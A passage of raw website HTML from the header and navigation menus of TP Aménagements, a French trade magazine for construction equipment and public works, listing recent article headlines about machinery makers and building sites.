<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">Matériel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></li>
</ul>
</li>
<li id="menu-item-18834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18834"><a href="#">Chantiers</a></li>
<li id="menu-item-18835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18835"><a href="#">Événements</a></li>
<li id="menu-item-18837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18837"><a href="#">Économie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></li>
</ul>
</li>
<li id="menu-item-21218" class="panier menu-item menu-item-type-post_type menu-item-object-page menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://tp-amenagements.fr/politique-de-confidentialite/">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://tp-amenagements.fr/">
                <img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt=""  width="1063" height="1063"/>
                <span class="td-visual-hidden">TP Aménagements</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div data-amena-trackid="53228" data-amena-trackbid="1" class="amena-target" id="amena-498083550"><a data-no-instant="1" href="https://www.kramp.com/shop-fr/fr/l/construction-logout?utm_source=tp_amenagements&#038;utm_medium=display&#038;utm_campaign=2025_construction_general_campaign&#038;utm_content=header_banner_100x700" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="KRAMP"><img fetchpriority="high" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/700x100.gif" alt="KRAMP"  width="700" height="100"   /></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://tp-amenagements.fr/">
			<img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt=""  width="1063" height="1063"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://tp-amenagements.fr/">
			<img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt=""  width="1063" height="1063"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-59"><a href="#">Matériel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1533";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "384";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://tp-amenagements.fr/materiel-chantier/">Tous</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="315" href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="5857" href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="8" href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="886" href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="3580" href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/le-soleil-brille-pour-sany-france/"  rel="bookmark" class="td-image-wrap " title="Le soleil brille pour Sany france" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/IMG_1287-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/IMG_1287-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/IMG_1287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="la team Sany france" title="Le soleil brille pour Sany france" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/le-soleil-brille-pour-sany-france/"  rel="bookmark" title="Le soleil brille pour Sany france">Le soleil brille pour Sany france</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/25-pelles-et-chargeuses-liebherr-pour-max-bogl/"  rel="bookmark" class="td-image-wrap " title="25 pelles et chargeuses Liebherr pour Max Bögl" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-max-boegl_300dpi-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-max-boegl_300dpi-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-max-boegl_300dpi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="pelles et chargeuses Liebherr" title="25 pelles et chargeuses Liebherr pour Max Bögl" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/25-pelles-et-chargeuses-liebherr-pour-max-bogl/"  rel="bookmark" title="25 pelles et chargeuses Liebherr pour Max Bögl">25 pelles et chargeuses Liebherr pour Max Bögl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/le-sq40-un-nouveau-coupleur-rapide-chez-steelwrist/"  rel="bookmark" class="td-image-wrap " title="Le SQ40, un nouveau coupleur rapide chez Steelwrist" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/SQ40-quick-coupler-and-X07-SQ40-on-excavator-arm-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/SQ40-quick-coupler-and-X07-SQ40-on-excavator-arm-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/SQ40-quick-coupler-and-X07-SQ40-on-excavator-arm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SQ40" title="Le SQ40, un nouveau coupleur rapide chez Steelwrist" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/" class="td-post-category" >Accessoires</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/le-sq40-un-nouveau-coupleur-rapide-chez-steelwrist/"  rel="bookmark" title="Le SQ40, un nouveau coupleur rapide chez Steelwrist">Le SQ40, un nouveau coupleur rapide chez Steelwrist</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/loffre-cousue-main-de-bergerat-pour-les-carrieres/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;offre cousue main de Bergerat pour les carrières" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Communique-de-presse-Bergerat-Monnoyeur-SIM-04-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Communique-de-presse-Bergerat-Monnoyeur-SIM-04-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Communique-de-presse-Bergerat-Monnoyeur-SIM-04-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bergerat" title="L&rsquo;offre cousue main de Bergerat pour les carrières" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/loffre-cousue-main-de-bergerat-pour-les-carrieres/"  rel="bookmark" title="L&rsquo;offre cousue main de Bergerat pour les carrières">L&rsquo;offre cousue main de Bergerat pour les carrières</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-18834"><a href="#">Chantiers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"183","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "279";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/quand-smart-construction-aide-au-deploiement-de-2-millions-de-m3/"  rel="bookmark" class="td-image-wrap " title="Quand Smart Construction aide au déploiement de 2 millions de m3" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Smart Construction" title="Quand Smart Construction aide au déploiement de 2 millions de m3" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/quand-smart-construction-aide-au-deploiement-de-2-millions-de-m3/"  rel="bookmark" title="Quand Smart Construction aide au déploiement de 2 millions de m3">Quand Smart Construction aide au déploiement de 2 millions de m3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/defi-technique-releve-par-atlantique-travaux-publics/"  rel="bookmark" class="td-image-wrap " title="Défi technique relevé par Atlantique Travaux Publics" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/treuil-Atlantique-Travaux-Publics--218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/treuil-Atlantique-Travaux-Publics--218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/treuil-Atlantique-Travaux-Publics--100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Atlantique Travaux Publics" title="Défi technique relevé par Atlantique Travaux Publics" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/defi-technique-releve-par-atlantique-travaux-publics/"  rel="bookmark" title="Défi technique relevé par Atlantique Travaux Publics">Défi technique relevé par Atlantique Travaux Publics</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/les-grues-high-top-liebherr-contre-vents-et-marees/"  rel="bookmark" class="td-image-wrap " title="Les grues high-top Liebherr contre vents et marées" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-bridge-ytre-norway-01_96dpi-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-bridge-ytre-norway-01_96dpi-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-bridge-ytre-norway-01_96dpi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="grues high-top" title="Les grues high-top Liebherr contre vents et marées" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/les-grues-high-top-liebherr-contre-vents-et-marees/"  rel="bookmark" title="Les grues high-top Liebherr contre vents et marées">Les grues high-top Liebherr contre vents et marées</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/une-cx135e-xrd-deconstruit-au-coeur-de-lyon/"  rel="bookmark" class="td-image-wrap " title="Une CX135E XRD déconstruit au cœur de Lyon" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/CX135E-XRD-light-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/CX135E-XRD-light-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/CX135E-XRD-light-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CX135E XRD" title="Une CX135E XRD déconstruit au cœur de Lyon" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/une-cx135e-xrd-deconstruit-au-coeur-de-lyon/"  rel="bookmark" title="Une CX135E XRD déconstruit au cœur de Lyon">Une CX135E XRD déconstruit au cœur de Lyon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/sade-veille-sur-la-ressource-en-eau/"  rel="bookmark" class="td-image-wrap " title="Sade veille sur la ressource en eau" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/SADE-ANNECY-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/SADE-ANNECY-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/SADE-ANNECY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sade" title="Sade veille sur la ressource en eau" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/sade-veille-sur-la-ressource-en-eau/"  rel="bookmark" title="Sade veille sur la ressource en eau">Sade veille sur la ressource en eau</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-18835"><a href="#">Événements</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "754";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "151";
tdBlocksArray.push(block_tdi_11);
</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" class="td-image-wrap " title="Top Team : la France en finale !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Team" title="Top Team : la France en finale !" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" title="Top Team : la France en finale !">Top Team : la France en finale !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/origine-france-garantie-pour-mecalac/"  rel="bookmark" class="td-image-wrap " title="Origine France Garantie pour Mecalac" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Origine France Garantie" title="Origine France Garantie pour Mecalac" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/origine-france-garantie-pour-mecalac/"  rel="bookmark" title="Origine France Garantie pour Mecalac">Origine France Garantie pour Mecalac</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
